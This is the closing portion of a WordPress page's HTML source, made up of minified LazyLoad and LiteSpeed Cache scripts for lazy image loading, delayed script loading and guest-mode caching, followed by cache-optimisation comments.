p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://revistaacropolis.com/wp-content/litespeed/js/237496db797e6102af7f2ace89d3fef6.js?ver=e7347"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-22 05:25:09 -->

<!-- Page supported by LiteSpeed Cache 6.2.0.1 on 2026-01-22 05:25:08 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS in queue -->
<!-- QUIC.cloud UCSS in queue -->